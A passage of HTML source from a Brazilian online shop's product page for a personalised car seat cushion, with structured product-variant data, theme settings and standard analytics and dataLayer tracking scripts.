          "name": "Marrom \/ Fiat",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234006766"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Ford",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234039534"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Honda",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234072302"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Hyundai",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234105070"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Jaguar",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234137838"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Jeep",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234170606"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Kia",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234203374"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Land Rover",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234236142"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Mercedes",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234268910"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ MINI",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44381475504366"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Mitsubishi",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234301678"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Nissan",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234334446"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Renault",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234399982"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Subaru",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234432750"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Suzuki",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234465518"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Toyota",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234498286"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Volkswagen",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234531054"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Volvo",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234563822"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Sem marca",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234596590"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Audi",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234629358"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ BMW",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234662126"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Cherry",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234694894"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Chevrolet",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234727662"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Citroen",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348235153646"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Dodge",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234760430"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Fiat",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234793198"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Ford",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234825966"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Honda",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234858734"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Hyundai",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234891502"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Jaguar",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234924270"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Jeep",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234957038"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Kia",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234989806"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Land Rover",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348235022574"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Mercedes",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348235055342"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ MINI",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44381475537134"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Mitsubishi",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348235088110"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Nissan",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348235120878"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Renault",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348235186414"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Subaru",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348235219182"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Suzuki",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348235251950"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Toyota",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348235284718"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Volkswagen",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348235317486"
        },
{
          "@type": "Offer",
          "name": "Vermelho \/ Volvo",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348235350254"
        }
],
    "brand": {
      "name": "jettashopoficial"
    },
    "name": "Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]",
    "description": "\n\n\n\n\n\n\n\n\n\n\n",
    "category": "",
    "url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59",
    "sku": "",
    "image": {
      "@type": "ImageObject",
      "url": "https://jettashop.com/cdn/shop/files/jettamaxcotton_1024x.webp?v=1696368933",
      "image": "https://jettashop.com/cdn/shop/files/jettamaxcotton_1024x.webp?v=1696368933",
      "name": "Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://jettashop.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]",
          "item": "https://jettashop.com/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59"
        }]
  }
  </script>

    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: true,
        discountMode: "saving",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "Economia de {{savings}} ",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "COMPRAR AGORA",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>
    <script src="//jettashop.com/cdn/shop/t/7/assets/jquery.min.js?v=172342189484307512231672878210"></script>
    <script src="//jettashop.com/cdn/shop/t/7/assets/theme.min.js?v=31874474093026147991672878210" defer></script>
    <script src="//jettashop.com/cdn/shop/t/7/assets/custom.js?v=72570809898361316641725567796" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><link href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
<script>
    
    
    
    
    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 44348232237294, product_id : 8131054174446, name : "Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]", price : "157.90", currency : "BRL", sku : "", brand : "jettashopoficial", variant : "Preto / Sem marca", category : ""}], total_price : "157.90", shop_currency : "BRL"}};
    
</script>

  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "fxv6x6byed");
</script>

<script>

if(!window.jQuery){
    var jqueryScript = document.createElement('script');
    jqueryScript.setAttribute('src','https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js'); 
    document.head.appendChild(jqueryScript); 
}

__DL__jQueryinterval = setInterval(function(){
    // wait for jQuery to load & run script after jQuery has loaded
    if(window.jQuery){
        // search parameters
        getURLParams = function(name, url){
            if (!url) url = window.location.href;
            name = name.replace(/[\[\]]/g, "\\$&");
            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
            if (!results) return null;
            if (!results[2]) return '';
            return decodeURIComponent(results[2].replace(/\+/g, " "));
        };
        
        /**********************
        * DYNAMIC DEPENDENCIES
        ***********************/
        
        __DL__ = {
            dynamicCart: true,  // if cart is dynamic (meaning no refresh on cart add) set to true
            debug: false, // if true, console messages will be displayed
            cart: null,
            wishlist: null,
            removeCart: null
        };
        
        customBindings = {
            cartTriggers: [],
            viewCart: [],
            removeCartTrigger: [],
            cartVisableSelector: [],
            promoSubscriptionsSelectors: [],
            promoSuccess: [],
            ctaSelectors: [],
            newsletterSelectors: [],
            newsletterSuccess: [],
            searchPage: [],
            wishlistSelector: [],
            removeWishlist: [],
            wishlistPage: [],
            searchTermQuery: [getURLParams('q')], // replace var with correct query
        };
        
        /* DO NOT EDIT */
        defaultBindings = {
            cartTriggers: ['form[action="/cart/add"] [type="submit"],.add-to-cart,.cart-btn'],
            viewCart: ['form[action="/cart"],.my-cart,.trigger-cart,#mobileCart'],
            removeCartTrigger: ['[href*="/cart/change"]'],
            cartVisableSelector: ['.inlinecart.is-active,.inline-cart.is-active'],
            promoSubscriptionsSelectors: [],
            promoSuccess: [],
            ctaSelectors: [],
            newsletterSelectors: ['input.contact_email'],
            newsletterSuccess: ['.success_message'],
            searchPage: ['search'],
            wishlistSelector: [],
            removeWishlist: [],
            wishlistPage: []
        };
        
        // stitch bindings
        objectArray = customBindings;
        outputObject = __DL__;
        
        applyBindings = function(objectArray, outputObject){
            for (var x in objectArray) {  
                var key = x;
                var objs = objectArray[x]; 
                values = [];    
                if(objs.length > 0){    
                    values.push(objs);
                    if(key in outputObject){              
                        values.push(outputObject[key]); 
                        outputObject[key] = values.join(", "); 
                    }else{        
                        outputObject[key] = values.join(", ");
                    }   
                }  
            }
        };
        
        applyBindings(customBindings, __DL__);
        applyBindings(defaultBindings, __DL__);
        
        /**********************
        * PREREQUISITE LIBRARIES 
        ***********************/
        
        clearInterval(__DL__jQueryinterval);
        
        // jquery-cookies.js
        if(typeof $.cookie!==undefined){
            (function(a){if(typeof define==='function'&&define.amd){define(['jquery'],a)}else if(typeof exports==='object'){module.exports=a(require('jquery'))}else{a(jQuery)}}(function($){var g=/\+/g;function encode(s){return h.raw?s:encodeURIComponent(s)}function decode(s){return h.raw?s:decodeURIComponent(s)}function stringifyCookieValue(a){return encode(h.json?JSON.stringify(a):String(a))}function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\')}try{s=decodeURIComponent(s.replace(g,' '));return h.json?JSON.parse(s):s}catch(e){}}function read(s,a){var b=h.raw?s:parseCookieValue(s);return $.isFunction(a)?a(b):b}var h=$.cookie=function(a,b,c){if(arguments.length>1&&!$.isFunction(b)){c=$.extend({},h.defaults,c);if(typeof c.expires==='number'){var d=c.expires,t=c.expires=new Date();t.setMilliseconds(t.getMilliseconds()+d*864e+5)}return(document.cookie=[encode(a),'=',stringifyCookieValue(b),c.expires?'; expires='+c.expires.toUTCString():'',c.path?'; path='+c.path:'',c.domain?'; domain='+c.domain:'',c.secure?'; secure':''].join(''))}var e=a?undefined:{},cookies=document.cookie?document.cookie.split('; '):[],i=0,l=cookies.length;for(;i<l;i++){var f=cookies[i].split('='),name=decode(f.shift()),cookie=f.join('=');if(a===name){e=read(cookie,b);break}if(!a&&(cookie=read(cookie))!==undefined){e[name]=cookie}}return e};h.defaults={};$.removeCookie=function(a,b){$.cookie(a,'',$.extend({},b,{expires:-1}));return!$.cookie(a)}}))}
        
        /**********************
        * Begin dataLayer Build 
        ***********************/
        
        window.dataLayer = window.dataLayer || [];  // init data layer if doesn't already exist

        var template = "product"; 
        
        /**
        * Landing Page Cookie
        * 1. Detect if user just landed on the site
        * 2. Only fires if Page Title matches website */
        
        $.cookie.raw = true;
        if ($.cookie('landingPage') === undefined || $.cookie('landingPage').length === 0) {
            var landingPage = true;
            $.cookie('landingPage', unescape);
            $.removeCookie('landingPage', {path: '/'});
            $.cookie('landingPage', 'landed', {path: '/'});
        } else {
            var landingPage = false;
            $.cookie('landingPage', unescape);
            $.removeCookie('landingPage', {path: '/'});
            $.cookie('landingPage', 'refresh', {path: '/'});
        }
        if (__DL__.debug) {
            console.log('Landing Page: ' + landingPage);
        }
        
        /** 
        * Log State Cookie */
        
        
        var isLoggedIn = false;
        
        if (!isLoggedIn) {
            $.cookie('logState', unescape);
            $.removeCookie('logState', {path: '/'});
            $.cookie('logState', 'loggedOut', {path: '/'});
        } else {
            if ($.cookie('logState') === 'loggedOut' || $.cookie('logState') === undefined) {
                $.cookie('logState', unescape);
                $.removeCookie('logState', {path: '/'});
                $.cookie('logState', 'firstLog', {path: '/'});
            } else if ($.cookie('logState') === 'firstLog') {
                $.cookie('logState', unescape);
                $.removeCookie('logState', {path: '/'});
                $.cookie('logState', 'refresh', {path: '/'});
            }
        }
        
        if ($.cookie('logState') === 'firstLog') {
            var firstLog = true;
        } else {
            var firstLog = false;
        }
        
        /**********************
        * DATALAYER SECTIONS 
        ***********************/
        
        /**
        * DATALAYER: Landing Page
        * Fires any time a user first lands on the site. */
        
        if ($.cookie('landingPage') === 'landed') {
            dataLayer.push({
                'pageType': 'Landing',
                'event': 'first_time_visitor'
            });
        }
        
        /** 
        * DATALAYER: Log State
        * 1. Determine if user is logged in or not.
        * 2. Return User specific data. */
        
        var logState = {
            
            'firstLog'      : firstLog,
            'customerEmail' : null,
            'timestamp'     : Date().replace(/\(.*?\)/g,''),  
            
            'customerType'       : 'New',
            'customerTypeNumber' :'1', 
            
            'shippingInfo' : {
                'fullName'  : null,
                'firstName' : null,
                'lastName'  : null,
                'address1'  : null,
                'address2'  : null,
                'street'    : null,
                'city'      : null,
                'province'  : null,
                'zip'       : null,
                'country'   : null,
                'phone'     : null,
            },
            'billingInfo' : {
                'fullName'  : null,
                'firstName' : null,
                'lastName'  : null,
                'address1'  : null,
                'address2'  : null,
                'street'    : null,
                'city'      : null,
                'province'  : null,
                'zip'       : null,
                'country'   : null,
                'phone'     : null,
            },
            'checkoutEmail' : null,
            'currency'      : "BRL",
            'pageType'      : 'Log State',
            'event'         : 'logState'
        }
        dataLayer.push(logState);

        /** 
        * DATALAYER: Homepage */
        
        if(document.location.pathname == "/"){
            dataLayer.push({
                'pageType' : 'Homepage',
                'event'    : 'homepage',
                logState
            });
        }
      
        /** 
        * DATALAYER: 404 Pages
        * Fire on 404 Pages */
      	

        /** 
        * DATALAYER: Blog Articles
        * Fire on Blog Article Pages */
        
        
        /** DATALAYER: Product List Page (Collections, Category)
        * Fire on all product listing pages. */
        
            
        /** DATALAYER: Product Page
        * Fire on all Product View pages. */
          
            var ecommerce = {
                'items': [{
                    'item_id'        : 8131054174446,  
                    'item_variant'    : null,             
                    'item_name'      : "Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]",
                    'price'           : "157.90",
                    'item_brand'      : "jettashopoficial",
                    'item_category'   : "",
                    'item_list_name'  : null,
                    'description'     : "",
